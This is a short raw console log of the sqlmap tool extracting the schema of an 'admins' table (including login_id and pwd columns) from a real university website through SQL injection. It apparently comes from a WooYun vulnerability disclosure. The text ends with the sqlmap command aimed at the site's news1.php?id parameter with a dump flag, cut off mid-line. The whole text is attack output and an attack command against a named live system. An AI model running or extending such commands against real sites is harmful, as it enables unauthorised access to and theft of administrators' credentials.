 sqlmap
[17:11:32] [INFO] retrieved: int(5)
[17:11:35] [INFO] retrieved: del_mark
[17:11:44] [INFO] retrieved: int(2)
Database: wpc
Table: admins
[7 columns]
+---------------+------------------+
| Column | Type |
+---------------+------------------+
| admin_name | varchar(20) |
| del_mark | int(2) |
| id | int(10) unsigned |
| last_log_time | datetime |
| login_id | varchar(30) |
| pwd | varchar(100) |
| rank | int(5) |
+---------------+------------------+
[17:11:44] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\rcccr.ntnu.edu.tw'
[*] shutting down at 17:11:44
www.wooyun.org
C:\Python27\sqlmap>sqlmap.py -u "http://rcccr.ntnu.edu.tw/news1.php?id=19" --dum